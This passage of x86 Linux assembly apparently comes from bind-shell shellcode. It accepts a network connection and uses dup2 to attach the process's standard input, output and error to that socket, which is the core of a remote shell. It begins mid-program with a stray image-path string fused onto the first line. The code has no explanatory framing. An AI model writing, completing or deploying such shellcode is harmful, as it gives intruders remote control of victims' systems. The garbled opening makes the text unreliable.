 ; Accept - 364
; int accept (
;   int sockfd = 14;
;   sockaddr_in * addr = 0x00000000 =>
;     none;
;   int addrlen = 0x00000010 =>
;     none;
; ) =  19;
xor eax, eax
mov ax, 0x16c
pop ebx
xor ecx, ecx
xor edx, edx
mov dl, 0x10 ; 16
int 0x80
;mov [accept_res], eax
push eax
;dup2 - 0
xor eax, eax
mov al, 0x3f
;mov ebx, [accept_res]
pop ebx
push ebx
xor ecx, ecx
int 0x80
;dup2 - 1
xor eax, eax
mov al, 0x3f
pop ebx
push ebx
;mov ebx, [accept_res]
xor ecx, ecx
mov cl, 1
int 0x80
;dup2 - 2
xor eax, eax
mov al, 0x3f
;mov ebx, [accept_res]
pop ebx
xor ecx, ecx
mov cl, 2
int 0x80